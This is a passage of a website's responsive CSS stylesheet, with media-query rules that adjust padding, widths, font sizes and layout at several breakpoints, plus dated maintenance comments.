		margin-bottom: 33px;

	}

	.s_d2c1mianl {

		width: 285px;

	}

	.s_d2c1mianr {

		width: calc(100% - 285px);

		padding-left: 70px;

	}

	.s_d2c1nextbox {

		padding-top: 30px;

	}

	.s_d2c1bjq {

		padding-bottom: 25px;

		border-bottom: 1px solid #eeeeee;

	}

	

	.s_e5c1twz {

		padding-right: 50px;

		padding-top: 40px;

	}

	.s_e5c1twzp {

		padding: 20px 0 40px 0;

	}

	.s_e5c2pblbox {

		width: 33.333333%;

		padding: 0 10px;

	}

	.item {

		margin-bottom: 30px;

	}

	.s_e5cont2 {

		margin: 0 -10px;

		position: relative;

	}

	.font5 h5 {

		font-size: 22px;

	}

	.s_e5c1twtit h5 {

		height: 38.5px;

	}

	.s_e6newz {

		width: calc(100% - 410px);

		position: absolute;

		top: 0;

		right: 0;

		height: 100%;

		padding: 25px 35px 0 40px;

	}

	.s_e6newig {

		width: 410px;

		position: relative;

		border-radius: 10px;

		overflow: hidden;

	}

	.s_e6newznr {

		padding-top: 5px;

		padding-bottom: 30px;

	}

	.s_e6newztit h5 {

		height: 38.5px;

		overflow: hidden;

		font-weight: bold;

		transition: all .36s;

	}

	.s_e7c1nr {

		padding: 40px 0;

		margin-bottom: 47px;

	}

	.s_e7c1tit {

		padding-top: 4px;

		padding-bottom: 15px;

	}



	.font2 h2 {

		font-size: 38px;

	}

	.jian5 {

		padding-bottom: 35px;

	}

	.s_f1c1lcl {

		width: 180px;

	}

	.s_f1c1lcr::before {

		content: "";

		width: 0;

		height: 0;

		border-right: 10px solid #fff;

		border-top: 10px solid transparent;

		border-bottom: 10px solid transparent;

		position: absolute;

		top: 50%;

		left: -35px;

		transform: translateY(-50%);

	}

	.s_f1c1lcrnr {

		width: 20%;

		/* padding: 0 25px; */

	}

	.s_f1c1lcr {

		width: calc(100% - 180px);

		background-color: #fff;

		padding: 40px 45px 40px 0px;

		/* margin: 0 -25px; */

		position: relative;

	}

	.s_f1c1lcrig {

		width: 50px;

		position: relative;

	}

	.s_f1c1lcrxh {

		padding-top: 12px;

		padding-bottom: 7px;

	}

	.s_f1c1lc {

		position: relative;

		border-radius: 10px;

		overflow: hidden;

		margin-bottom: 30px;

		background-color: rgb(255, 255, 255);

		box-shadow: 0px 10px 38px 0px rgb(116 143 162 / 18%);

	}

	.jian4 {

		padding-bottom: 70px;

	}

	.jian6 {

		padding-top: 70px;

	}

	.s_f1c2jobl {

		width: 48px;

	}

	.s_f1c2jobr {

		width: calc(100% - 48px);

		padding-left: 75px;

	}

	.s_f1c2jobox::before {

		content: "";

		width: 1px;

		height: 100%;

		background-color: #eee;

		position: absolute;

		top: 0;

		left: 81px;

	}

	.s_f1c2jobnr {

		padding-top: 10px;

	}

	.s_f1c2morebox {

		/* padding-top: 25px; */

		padding-left: 125px;

	}

	.s_f2c1topl {

		width: calc(100% - 460px);

		margin: 0 -12px;

		padding-right: 0px;

	}

	.s_f2c1sea {

		width: 460px;

		position: relative;

		border-radius: 4px;

		box-shadow: 0px 0px 33.48px 2.52px rgb(25 17 64 / 9%);

		overflow: hidden;

	}

	.s_f2c1sear {

		width: 85px;

		background-color: #ff5000;

		position: relative;

		height: 60px;

		cursor: pointer;

	}

	.s_f2c1seal {

		width: calc(100% - 85px);

		position: absolute;

		top: 0;

		left: 0;

		height: 100%;

	}

	.s_f2c2jobtop {

		padding: 20px 0;

		padding-left: 51px;

		padding-right: 35px;

	}

	.s_f2c2jobot {

		padding: 40px 35px 40px 51px;

	}

	/* .s_f2c2jobema {

		padding-top: 40px;

	} */

	/* .s_e5cont2 {

		padding-bottom: 40px;

	} */

	.s_b1listbot::after {

		bottom: 11px;

	}

	.s_b2c1futit {

		padding-top: 7px;

		padding-bottom: 17px;

	}

	.s_b2c1lxdh {

		padding-top: 15px;

		padding-bottom: 60px;

	}

	.s_b2c1lxdh a {

		font-size: 32px;

	}

	.s_b2c3topwz {

		padding-top: 60px;

	}

	.s_b2c3top {

		height: 435px;

	}

	.s_b2c5top {

		margin-bottom: 30px;

	}

	.s_b2cont6 {

		width: 100%;

		height: 295px;

		position: relative;

	}

	.s_c1c1nrtop {

		padding: 45px 60px 35px 60px;

	}

	.s_c1c1nrbot {

		padding: 30px 60px 18px 60px;

	}

	.s_c1c1nrtopx {

		padding-top: 14px;

	}

	.s_c1c1bottw {

		margin-bottom: 13px;

	}

	.s_c1c1topig {

		width: 70px;

		position: relative;

	}

	.s_c1c1topwz {

		width: calc(100% - 70px);

		padding-left: 30px;

	}

	.s_e2c1listb {

		width: 90px;

		height: 90px;

		top: -47px;

	}

	.s_e2c1listtbig img {

		width: 45px;

	}

	.s_e2c1listnr {

		padding: 35px 35px 29px 35px;

	}

	.s_e1c2topig {

		width: 460px;

	}

	.s_e2cont3 {

		position: relative;

		/* margin-top: 35px; */

	}

	.s_e2c4lb {

		width: 33.333333%;

		padding: 0 5px;

	}

	.s_e2c4lbox {

		margin: 0 -5px;

	}

	.l_mainnav1 {

		padding-left: calc(50% - 544px);

	}

	.l_mainnav2 {

		padding-left: 36px;

		width: 320px;

	}

	.l_navmain::after {

		width: 320px;

	}

	.l_mainlia21::after {

		right: -42px;

	}

	.l_mainli3bt .l_mainlia3 {

		width: 50%;

	}

	.l_mainul3 {

		width: 450px;

		left: 330px;

	}

	.font1 h1 {

		font-size: 44px;

	}

	/* .g_sybanwz h1 {

		width: 430px;

	} */

	.jian1 {

		padding-top: 70px;

		padding-bottom: 70px;

	}

	.l_sybx1li a {

		padding: 36px 25px 35px 25px;

	}

	.l_sybx1li {

		margin-bottom: 25px;

	}

	.l_sybx2le {

		padding-right: 80px;

	}

	.l_sybx2les {

		margin-top: 30px;

	}

	.l_sybx3bt {

		margin-top: 65px;

	}

	.l_sybx3li {

		padding: 0 20px;

	}

	.l_sybx3list {

		margin: 0 -20px;

	}

	.l_sybx5ri {

		top: 0;

	}

	.l_syftul {

		margin: 0 -30px;

	}

	.l_syftli {

		padding: 0 30px;

	}

	/* .s_b2c7lb {

		padding: 30px 12px;

	} */

	.l_c2bx2tit h5{

		height: 38.5px;

	}

	.l_c2bx4ri .slick-dots {

		bottom: -150px;

		width: calc(100% + 500px);

		left: -500px;

	}

	.l_c3bx1litit h5{

		height: 38.5px;

	}

	.l_c3bx1bt {

		margin-top: 25px;

	}

	.l_c3bx1li {

		margin-bottom: 25px;

	}

	.l_c3bx5tit h5{

		height: 38.5px;

	}

	.l_e1bx1btn {

		width: 160px;

		height: 145px;

	}

	.l_e1bx1play {

		width: 50px;

	}

	.l_e1bx3ri {

		padding-left: 40px;

	}

	.l_e1sect .s_b2c6nr {

		padding-top: 40px;

	}

	.l_e1box3.act .l_e1bx3le {

		left: calc(50% - 544px);

	}

	.l_g1bx1ris {

		width: 570px;

	}

	/* .l_c3bx6lb {

		top: -40px;

	} */

	.l_e4bx1p p {

		font-size: 18px;

	}

	.l_e4bx2ri .l_e4bx2bt {

		margin-top: 6px;

	}

	.l_e4bx3le {

		width: 60%;

	}

	.l_e4bx3ri {

		width: calc(100% - 60%);

		/* padding-left: 125px; */

	}

	.l_e4box3 {

		padding-bottom: 40px;

	}

	.l_e4bx4bt::before {

		left: 1000px;

	}

	.l_e4bx2tit2 h5{

		height: 38.5px;

	}

	.s_b1listwz {

		padding-right: 70px;

	}

	.s_b1list.on .s_b1listwz {

		padding-left: 70px;

	}

	.s_e2c1listtit h5 {

		height: 38.5px;

	}

	.l_e1bx2bt .swiper-container-horizontal>.swiper-pagination-progressbar, .l_e1bx2bt .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {

		width: 1088px;

	}

	.l_sybx6lisz {

		right: 0;

	}

	.s_d2c1tit h1{

		font-size: 24px;

	}

	.s_e7c1tit h1{

		font-size: 24px;

	}

	.s_f1c1lcr::before {

		left: -30px;

	}

	.l_sybox2 {

		height: 640px;

	}

	.l_e1box2 {

		margin-top: -90px;

	}

	.l_sybx1ri {

		width: calc(100% - 50px);

		padding-left: 10px;

	}

	.l_sybx1ic {

		width: 50px;

	}

	.font2 h2 {

		font-size: 28px;

	}

	.l_title1 h2{

		font-size: 28px;

	}

	.font3 h3 {

		font-size: 24px;

	}

	.l_title1 h3{

		font-size: 24px;

	}

	.l_title2 h3{

		font-size: 24px;

	}

	.font4 h4 {

		font-size: 22px;

	}

	.l_title1 h4 {

		font-size: 24px;

	}

	.font5 h5 {

		font-size: 20px;

	}

	.l_title1 h5{

		font-size: 20px;

	}

	.l_title2 h5{

		font-size: 20px;

	}

	.l_title3 h5{

		font-size: 20px;

	}

	.font6 h6 {

		font-size: 18px;

	}

	.l_title1 h6{

		font-size: 18px;

	}

	.l_c3bx3bt {

		margin-top: 30px;

	}

	.jian6 {

		padding-top: 50px;

	}

	.s_b2c7lbtit h6{

		height: 31.5px;

	}

	/* .l_mainul1, .l_mainul2 {

		padding-top: 30px;

	} */

	/* .l_mainul2 {

		width: calc(100% - 30px - 30px);

	} */

	.l_mainnav2 {

		padding-left: 30px;

		padding-right: 30px;

	}

	.l_mainlia {

		padding-right: 20px;

	}

	.s_b2c6wzbot p a{

		font-size: 28px;

	}

	/* 2021.9.6 */

	.l_c3bx3bt {

		margin-top: 20px;

	}

	.l_sybx2les, .l_sybx3p, .l_sybx6p, .l_sybx5list, .l_sybx4bt{

		margin-top: 24px;

	}

	.l_sybx2le1 {

		margin-bottom: 18px;

	}

	.l_sybox3.jian1 {

		padding-top: 50px;

	}

	.l_sybx3bt {

		margin-top: 50px;

	}

	.jian1 {

		padding-top: 60px;

		padding-bottom: 60px;

	}

	.l_sybx6p {

		margin-top: 24px;

	}

	.l_sybx5list {

		margin-top: 24px;

	}

	.l_sybox6.jian1{

		padding-bottom: 120px;

	}

	.l_sybx6lbbox {

		top: 40px;

	}

	.l_sybox2 {

		height: 570px;

	}

	.l_sybx5ri {

		top: -105px;

	}

	/* 2021.9.13 */

	/* 规范 */

	.font1 h1 {

		font-size: 38px;

	}

	.font2 h2 {

		font-size: 28px;

	}

	.l_title1 h2{

		font-size: 28px;

	}

	.font3 h3 {

		font-size: 24px;

	}

	.l_title1 h3{

		font-size: 24px;

	}

	.l_title2 h3{

		font-size: 24px;

	}

	.font4 h4 {

		font-size: 22px;

	}

	.l_title1 h4{

		font-size: 22px;

	}

	.font5 h5 {

		font-size: 20px;

	}

	.l_title1 h5{

		font-size: 20px;

	}

	.l_title2 h5{

		font-size: 20px;

	}

	.l_title3 h5{

		font-size: 20px;

	}

	.font6 h6 {

		font-size: 18px;

	}

	.l_title1 h6{

		font-size: 18px;

	}

	.jian4{

		padding-bottom: 60px;

	}

	.jian3 {

		padding-bottom: 20px;

	}

	.l_c2bx1p {

		margin-top: 20px;

	}

	/* .l_c2sect .s_b2cont6 {

		height: 227px;

	} */

	.l_e4bx2bt {

		margin-top: 88px;

	}

	.l_e4bx4bt {

		margin-top: 50px;

	}

	.s_f1c1lctit {

		margin-bottom: 20px;

	}

	.l_g1bx2bt {

		margin-top: 50px;

	}

	.l_e1box2.l_space4 {

		padding-top: 100px;

	}

	.l_nybanwz h1 {

		font-size: 30px;

	}

	.l_mainul1, .l_mainul2 {

		padding-top: 35px;

	}

	.l_mainli2 {

		margin-bottom: 48px;

	}

	.l_b2sect .s_b2c1futit{

		margin-top: 7px;

		margin-bottom: 17px;

	}

	.l_b2sect .s_b2c1lxdh{

		margin-top:15px;

		margin-bottom: 60px;

	}

	.l_c3bx4li {

		padding: 0 50px;

	}
/* 2023.4.4�������-start */
	.home_join_le_parga p {
		font-size: 16px;
	}
	.hjri_icon {
		width: 90px;
		height: 90px;
	}
	.home_join_ri_info {
		width: 90px;
	}
	.hjri_icon_img {
		width: 40px;
	}
	.home_join {
		margin-top: 80px;
	}
	/* 2023.4.4�������-end */

}

@media screen and (max-width: 1200px){



	.g_content{

		width:100%;

		padding-left: 40px;

		padding-right: 40px;

	}

	.s_e7new {

		width: 100%;

		margin: 0 auto;

		padding-left: 40px;

		padding-right: 40px;

	}

	.s_e7cont2 {

		padding-left: 60px;

	}



	.s_d1c2twz {

		padding: 50px 45px 0 60px;

	}

	.s_b2c1wz {

		width: calc(100% - 38%);

		padding-top: 22px;

		padding-left: 50px;

	}

	/* .tanvideo .video_windown {

		position: absolute;

		width: 100%;

		height: 685px;

		left: 50%;

		top: 50%;

		transform: translate(-50%, -50%);

		margin: 0 auto;

		padding: 0 40px;

	} */

	/* .video_windown .shup {

		position: absolute;

		width: 13px;

		right: 25px;

		top: -50px;

	} */

	.s_b2c2play1 {

		width: 130px;

		height: 130px;

	}

	.s_b2c3bot {

		/* width: 85%; */



		margin-top: -140px;

	}

	.s_b2c3botbjq{

		padding: 40px 60px 1px;

	}

	.s_b2c4nr {

		/* padding-top: 8px; */

		padding-bottom: 40px;

	}

	.s_b2cont4 .s_b1listanbox {

		width: 306px;

	}

	/* .s_b2cont4 {

		padding-bottom: 30px;

	} */

	.s_b2c5lbtopnr {

		padding: 40px 50px 20px 50px;

	}

	.s_b2c5lbot {

		padding: 20px 45px 20px 50px;

	}

	.s_b2c5lbtopxh {

		margin-bottom: 18px;

	}

	.s_b2c7lbtit {

		padding-top: 12px;

		padding-bottom: 10px;

		margin-bottom: 10px;

	}

	.s_b2c7morebox {

		padding-top: 25px;

	}

	.s_e2c2bot {

		position: relative;

		width: 100%;

		padding-left: 40px;

		padding-right: 40px;

	}

	.l_sybx1ic {

		width: 50px;

	}

	.l_sybx1ri {

		width: calc(100% - 50px);

	}

	.l_sybx1li {

		padding: 0 15px;

	}

	.l_sybx1list {

		margin: 0 -15px;

	}

	/* .font2 h2 {

		font-size: 32px;

	} */

	.l_con1360 {

		width: 100%;

		padding-left: 40px;

		padding-right: 40px;

	}

	.l_mainnav1 {

		padding-left: 40px;

	}

	.l_mainnav1 {

		width: 285px;

	}

	.l_mainul3 {

		width: 510px;

	}

	.l_sybx5ri {

		top: -40px;

		right: 40px;

	}

	.l_syfoot {

		padding-top: 80px;

	}

	/* .l_syftul {

		margin: 0 -24px;

	}

	.l_syftli {

		padding: 0 24px;

	} */

	/* .l_syftle {

		padding-right: 50px;

	} */

	.l_c2bx1btn {

		width: 140px;

	}

	.l_c2bx3li.on .l_c2bx3lile {

		padding-left: 80px;

	}

	.l_c2bx3li {

		margin-bottom: 75px;

	}

	.s_b2c6wzbot p a {

		font-size: 30px;

	}

	/* .l_nybanwz h1 {

		font-size: 38px;

	} */

	.l_c2bx4ri {

		margin-top: -70px;

	}

	.l_c2bx4ri .slick-dots {

		bottom: -40px;

	}

	.l_c3bx6ri {

		right: 40px;

	}

	.l_e1bx1le {

		left: 40px;

		padding-right: 100px;

	}

	.l_e1bx2prev {

		left: -40px;

	}

	.l_e1bx2next {

		right: -15px;

	}

	.l_e1box3.act .l_e1bx3le {

		left: 40px;

	}

	.s_content {

		width: 100%;

		padding-left: 40px;

		padding-right: 40px;

	}

	.l_g1bx1ris {

		right: 40px;

		padding: 40px;

	}

	.l_g1bx1xllist {

		height: 430px;

	}

	.l_e4bx4bt::before {

		left: 920px;

	}

	.l_e4bx2lip {

		padding-bottom: 25px;

	}

	.l_e4bx2ri .l_e4bx2bt {

		margin-top: 25px;

	}

	.s_b1listtopbj {

		top: -58px;

	}

	.s_b1listtopbj p {

		font-size: 78px;

	}

	.s_b1list {

		margin-bottom: 30px;

	}

	.s_e2c4lbox .slick-prev {

		left: -20px;

	}

	.s_e2c4lbox .slick-next {

		right: -20px;

	}

	.l_e1bx2bt .swiper-container-horizontal>.swiper-pagination-progressbar, .l_e1bx2bt .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {

		width: 1120px;

	}

	.l_b2bx3bg {

		height: 450px;

	}

	.s_f2c2jobema {

		padding-top: 15px;

	}

	.l_e1bx2swiper .swiper-slide:last-child {

		margin-right: 200px;

	}

	.l_e1sect .l_c2box5 {

		margin-bottom: -165px;

	}

	.l_e1sect .s_b2c6nr {

		padding-top: 28px;

	}

	.l_sybx5le {

		width: 450px;

	}

	.l_c3bx3tit1 {

		padding-bottom: 15px;

	}

	.l_c3bx3tit1::after {

		width: 30px;

	}

	.l_c3bx3lile {

		padding-right: 50px;

	}

	.l_c3bx3li.on .l_c3bx3lile {

		padding-left: 50px;

	}

	.l_navmain{

		background-color:inherit;

	}

	.l_navxlnr{

		background: rgba(255,255,255);

	}

	.l_e4bx2bt {

		margin-top: 94px;

	}

	.s_f1cont2.l_space4{

		padding-left: 40px;

		padding-right: 40px;

	}
	/* 2024.6.28修改-start */
	.l_cerobot img {
	    width: 26px !important;
    	left: 12px !important;
	}
	/* 2024.6.28修改-end */

}

@media screen and (max-width: 1199px) {

    .ys_navph3_header {

        display: block;

    }

	.g_syhead{

		display: none;

	}

	.g_syban {

		margin-top: 64px;

	}

	.l_syftul {

		margin: 0 -22px;

	}

	.l_syftli {

		padding: 0 22px;

	}

	.l_cebox{

		display: none !important;

	}

	.ys_navph3_header {

		padding-left: 40px;

		padding-right: 40px;

	}

	.l_nybans {

		margin-top: 64px;

	}

	.l_e7sect {

		margin-top: 64px;

	}

	

	.l_sybox3.jian1 {

		padding-top: 40px;

	}
	/* 2023.4.4�������-start */
		.hjlb_btn {
			width: 140px;
		}
		.hjlb_btn p {
			font-size: 14px;
			line-height: 44px;
			margin-right: 15px;
		}
		.home_join_ri_img {
			margin-top: 40px;
		}
		.home_join_le_btn {
			margin-top: 50px;
		}
		.home_join_le {
			padding-right: 60px;
		}

		/* 2023.4.4�������-end */
	
		/* 2024.6.21修改-start */
		.l_cebox{
			display: block !important;
		}
		/* 2024.6.21修改-end */

	/* 2025.11.18售后Linda修改-start */
	.l_c1boxs.isfixed .s_c1cb {
        top: 80px;
    }
	/* 2025.11.18售后Linda修改-end */

}

@media screen and (max-width: 1024px){

	.s_d1cont1 {

		padding-top: 20px;

		padding-bottom: 30px;

	}



	.s_d1c2twz {

		padding: 30px 25px 0 30px;

	}

	.s_d1c2twznr {

		padding-bottom: 35px;

	}



	.s_d1c3listwz {

		padding: 25px 25px 30px 25px;

		height: 320px;

	}

	.s_d1c2twznr {

		padding-bottom: 20px;

	}

	.font4 h4 {

		font-size: 22px;

	}

	.s_d2c1mianl {

		width: 235px;

	}

	.s_d2c1mianr {

		width: calc(100% - 235px);

		padding-left: 70px;

	}

	.jian4 {

		padding-bottom: 65px;

	}



	.s_e5c1twz {

		padding-right: 35px;

		padding-top: 18px;

	}

	.s_e5c1twzp {

		padding: 10px 0 25px 0;

	}

	.s_e6newz {

		width: calc(100% - 325px);

		position: absolute;

		top: 0;

		right: 0;

		height: 100%;

		padding: 10px 20px 0 20px;

	}

	.s_e6newig {

		width: 325px;

		position: relative;

		border-radius: 10px;

		overflow: hidden;

	}

	.s_e6newznr {

		padding-top: 2px;

		padding-bottom: 13px;

	}

	.s_e6newtimeig {

		width: 17px;

		margin-top: 7px;

	}

	.s_e6_newbox a {

		display: block;

		padding: 30px 0;

	}

	/* .font2 h2 {

		font-size: 30px;

	} */

	.s_f1c1lcl {

		width: 150px;

	}

	.s_f1c1lcr {

		width: calc(100% - 150px);

		background-color: #fff;

		padding: 30px 35px 30px 0px;

		margin: 0 -15px;

		position: relative;

	}

	.s_f1c1lcrnr {

		width: 20%;

		padding: 0 15px;

	}

	.s_f1c1lcrig {

		width: 42px;

		position: relative;

	}

	.s_f1c1lcrxh {

		padding-top: 8px;

		padding-bottom: 7px;

	}

	.s_f1c1lcrig::after {

		content: "";

		width: 45px;

		height: 0px;

		border-bottom: 1px dashed rgb(231, 230, 235);

		position: absolute;

		top: 50%;

		transform: translateY(-50%);

		right: -79px;

	}

	.s_f1c1lcr::before {

		content: "";

		width: 0;

		height: 0;

		border-right: 8px solid #fff;

		border-top: 8px solid transparent;

		border-bottom: 8px solid transparent;

		position: absolute;

		top: 50%;

		left: -23px;

		transform: translateY(-50%);

	}

	.jian4 {

		padding-bottom: 60px;

	}

	.jian6 {

		padding-top: 60px;

	}

	.s_f1c2morebox {

		/* padding-top: 10px; */

		padding-left: 125px;

	}

	.s_f1c2job {

		margin-bottom: 30px;

	}

	.s_f2c1sea {

		width: 340px;

	}

	.s_f2c1topl {

		width: calc(100% - 340px);

		margin: 0 -5px;

	}

	.s_f2c1xl {

		width: 50%;

		padding: 0 5px;

	}

	.s_f2c1sear {

		width: 60px;

		background-color: #ff5000;

		position: relative;

		height: 50px;

		cursor: pointer;

	}

	.s_f2c1seal {

		width: calc(100% - 60px);

	}

	.s_f2c1xlnr {

		padding: 9px 15px;

	}

	.s_f2c1seal input {

		padding: 0 15px;

	}

	.s_f2c1xltopr {

		width: calc(100% - 80px);

		padding: 0 15px;

		position: relative;

	}

	.s_f2c1xltopl {

		width: 80px;

		padding-right: 15px;

		border-right: 1px solid #eee;

	}

	.s_f2c1xlbot {

		top: 65px;

		left: 0;

		padding: 20px 15px 20px 0;

	}

	.s_f2c1xlbotp {

		padding-bottom: 5px;

		padding-left: 25px;

	}

	.s_f2c2jobtop {

		padding: 20px 0;

		padding-left: 40px;

		padding-right: 25px;

	}

	.s_f2c2cont3 {

		padding-top: 40px;

	}

	.s_e7cont1nr {

		width: 890px;

	}

	.s_e7c1nr {

		padding: 30px 0;

		margin-bottom: 37px;

		padding-left: 80px;

	}

	/* .s_e5cont2 {

		padding-bottom: 30px;

	} */

	.s_b1listr {

		width: 42.8%;

	}

	.s_b1listwz {

		width: calc(100% - 42.8%);

		padding-right: 50px;

	}

	.s_b1listtopbj p {

		font-size: 78px;

	}

	.s_b1listtopbj {

		top: -63px;

	}

	.s_b1listanbox {

		width: 170px;

	}

	.s_b1listan {

		padding: 8px 40px;

		position: relative;

	}

	.s_b1listit {

		margin-bottom: 30px;

	}

	.s_b1listnrp {

		margin-bottom: 2px;

	}

	.s_b1listwznr {

		padding-top: 15px;

		padding-bottom: 30px;

	}

	.s_b1listbot::after {

		bottom: 15px;

		height: 73%;

	}

	.s_b1list {

		margin-bottom: 30px;

	}

	.s_b1listwz {

		padding-top: 50px;

	}

	.s_b1list.on .s_b1listwz {

		padding-left: 30px;

		padding-right: 0;

	}

	.s_b2c1ig {

		width: 42%;

		position: relative;

	}

	.s_b2c1wz {

		width: calc(100% - 42%);

		padding-top: 22px;

		padding-left: 20px;

	}

	.s_b2c1futit {

		padding-top: 4px;

		padding-bottom: 9px;

	}

	.s_b2c1futit {

		padding-top: 4px;

		padding-bottom: 9px;

	}

	.s_b2c1lxdh a {

		font-size: 28px;

	}

	.s_b2c3top {

		height: 400px;

	}

	.s_b2c3bot {

		/* width: 85%; */



		margin-top: -115px;

	}

	.s_b2c3botbjq{

		padding: 40px 60px 1px;

	}

	.s_b2c4nr {

		/* padding-top: 4px; */

		padding-bottom: 27px;

	}

	.s_b2cont4 .s_b1listanbox {

		width: 270px;

	}

	.s_b2c5lban {

		width: 150px;

	}

	.s_b2c5lbotll {

		width: 50px;

		height: 50px;

	}

	.s_b2c5lbotlr {

		width: calc(100% - 50px);

		padding-left: 20px;

	}

	.s_b2c7lb {

		width: 25%;

		/* padding: 30px 5px; */

	}

	.s_b2c7lbox {

		margin: 0 -5px;

	}

	.s_c1cb {

		width: 190px;

	}

	.s_c1cbnr a {

		padding: 8px 0;

		padding-left: 35px;

	}

	.s_c1cbnr p::after {

		left: -25px;

	}

	.s_c1mian {

		padding-left: 40px;

		width: calc(100% - 190px);

	}

	.s_c1c1nrtop {

		padding: 30px 40px 20px 40px;

	}

	.s_c1c1nrbot {

		padding: 20px 40px 18px 40px;

	}

	.s_c1c1topig {

		width: 62px;

	}

	.s_c1c1topwz {

		width: calc(100% - 62px);

		padding-left: 30px;

	}

	.s_c1c1nr {

		margin-bottom: 30px;

	}

	.s_e2c1list {

		width: 33.333333%;

		padding: 0 5px;

	}

	.s_e2c1listbox {

		margin: 0 -5px;

	}

	.s_e2c1listnr {

		padding: 20px 25px 20px 25px;

	}

	.s_e2c1listb {

		width: 80px;

		height: 80px;

		top: -47px;

		right: 25px;

	}

	.s_e2c1listtbig img {

		width: 38px;

	}

	.s_e2c1listtit {

		padding-top: 4px;

		padding-bottom: 25px;

	}

	.s_e2c3rig {

		width: 150px;

		height: 150px;

		position: relative;

	}

	.s_e2c3rwz {

		width: calc(100% - 150px);

		padding-left: 35px;

	}

	.s_e2c3ltb {

		width: 57px;

		position: absolute;

		top: 79px;

		left: 47px;

	}

	.s_e2c3rtw {

		padding: 30px 0;

		border-bottom: 1px solid #eee;

	}

	.s_e2c3r {

		width: calc(100% - 20.88%);

		padding-left: 30px;

		padding-right: 30px;

		background-color: #fff;

	}

	.s_b2c7lban {

		width: 46px;

		height: 36px;

	}

	.s_b2c7lban img {

		width: 16px;

	}

	.l_sybx5ri {

		top: 0;

	}

	.l_sybx5list {

		padding: 28px 30px;

	}

	.l_sybx5li {

		padding-left: 20px;

	}

	.l_sybx5le {

		width: 420px;

	}

	.l_sybx5list {

		margin-top: 30px;

	}

	.l_sybx5lip2 p {

		font-size: 16px;

		line-height: 1.5;

	}

	.l_sybx5lip1 p span {

		font-size: 26px;

	}

	.l_sybx5bg {

		width: 100px;

		right: -85px;

	}

	.l_sybx5info {

		margin-top: 50px;

	}

	.l_space4 {

		padding: 60px 0;

	}

	.s_b2c7lbnr {

		padding: 30px 26px 24px 26px;

	}

	.s_b2c7lbig {

		width: 46px;

	}

	.l_c2box6 {

		padding-bottom: 50px;

	}

	.l_c2bx4wz a {

		padding-top: 30px;

		padding-bottom: 35px;

	}

	.l_c2bx4le {

		padding-right: 50px;

	}

	.l_c2bx4le .l_sybx2more {

		margin-top: 40px;

	}

	.l_c2bx4ri .slick-dots {

		bottom: -40px;

		width: calc(100% + 420px);

		left: -420px;

	}

	.l_tccon {

		width: 90%;

	}

	.l_c3bx4li .l_sybx3ic {

		margin-top: 50px;

	}

	.l_c3bx4img {

		top: 15px;

	}

	.l_c3bx4li {

		padding: 0 45px;

	}

	.l_c3bx4list {

		margin: 0 -45px;

	}

	.l_e1bx1play {

		width: 40px;

	}

	.l_e1bx1btn {

		width: 115px;

		height: 110px;

	}

	.l_e1bx2bt {

		margin-top: 25px;

	}

	.l_e1bx2time {

		font-size: 30px;

	}

	.l_e1bx2li {

		padding: 24px 25px 15px;

	}

	.l_e1bx2swiper.swiper-container {

		padding-bottom: 35px;

	}

	.l_e1bx3ri {

		width: calc(100% - 400px);

	}

	.l_e1bx3le {

		width: 400px;

	}

	.l_title1 h4 {

		font-size: 26px;

	}

	.l_g1bx1ris {

		width: 500px;

	}

	.l_g1box2 {

		padding-top: 60px;

		padding-bottom: 70px;

	}

	.l_g1bx2bt {

		margin-top: 45px;

	}

	/* .l_c3bx6lb {

		top: -115px;

	} */

	.s_b1list.on .s_b1listwz {

		padding-left: 50px;

	}

	.s_b2c5topnr .s_b2c1tit {

		width: 100%;

	}

	.s_b2c5topr {

		width: 100%;

		/* float: inherit; */

		text-align: left;

		position: static;

		top: 50%;

		right: 0;

		transform: inherit;

		margin-top: 15px;

	}

	.s_b2c5topr p {

		height: auto;

	}

	.s_d1c3listjt {

		bottom: 30px;

		left: 25px;

	}

	.l_d2sect {

		padding-top: 35px;

	}

	.l_e1bx2bt .swiper-container-horizontal>.swiper-pagination-progressbar, .l_e1bx2bt .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {

		width: 944px;

	}

	.l_e1bx3le {

		width: 66%;

	}

	.l_e1bx3ri {

		width: 100%;

		padding-left: 0;

		margin-top: 20px;

	}

	.l_sybx6le {

		width: 100%;

	}

	.l_sybx6ri {

		width: 100%;

		padding-left: 0;

	}

	.l_sybx6lisz {

		right: 38px;

	}

	.s_d2c1tit h1{

		font-size: 22px;

	}

	.s_e7c1tit h1{

		font-size: 22px;

	}

	/* .g_sybanwz h1 {

		width: 400px;

	} */

	.s_f1c1lcrp p{

		font-size: 16px;

		height: 32px;

	}

	.s_f1c1lcrnr {

		padding: 0 10px;

	}

	.s_f1c1lcr {

		margin: 0 -10px;

	}

	.s_f1c1lcr::before {

		left: -18px;

	}

	.s_b2c3topwztit.jian3{

		padding-bottom: 10px;

	}

	.s_b2c3topwztit {

		padding-top: 30px;

	}

	.l_sybox2{

		height: auto;

	}

	.l_e1bx1le {

		padding-right: 30px;

	}

	.l_e1bx1p {

		margin-top: 10px;

	}

	.l_sybx5ri {

		top: -50px;

	}

	.l_sybox5 {

		height: 650px;

	}

	.l_e1bx2swiper .swiper-slide:last-child {

		margin-right: 250px;

	}

	.l_syfoot{

		background: #2e3033;

	}

	.l_syfoot::after{

		display: none;

	}

	.l_c3bx1szp {

		top: -10px;

	}

	.l_sybx1li a {

		padding: 25px 15px;

	}

	.l_sybx1ic {

		width: 40px;

	}

	.l_sybx1ri {

		width: calc(100% - 40px);

	}

	.font2 h2 {

		font-size: 26px;

	}

	.l_space4 {

		padding: 50px 0;

	}

	.jian4 {

		padding-bottom: 50px;

	}

	.l_e1bx1btn {

		bottom: -40px;

	}

	.s_e2c1bot.l_space4{

		padding-top: 90px;

		padding-left: 40px;

		padding-right: 40px;

	}

	.l_nybanwz h1 {

		font-size: 28px;

	}

	.l_c3box6.l_space4{

		padding-bottom: 100px;

	}

	.l_b2sect .s_b2c1futit{

		margin-top: 4px;

		margin-bottom:9px;

	}

	.s_e2c3l {

		width: 26%;

	}

	.s_e2c3r {

		width: calc(100% - 26%);

	}

	.l_sybx3li {

		padding: 0 8px;

	}

	.l_sybx3list {

		margin: 0 -8px;

	}

	.l_e4bx1le {

		padding-right: 80px;

	}
/* 2023.4.4�������-start */
	.home_join_le {
		width: 48%;
	}
	.home_join_ri {
		width: 52%;
	}
	.home_join {
		margin-top: 60px;
	}
	/* 2023.4.4�������-end */

}

@media screen and (max-width: 950px){



	.g_content{

		width:100%;

		padding-left: 20px;

		padding-right: 20px;

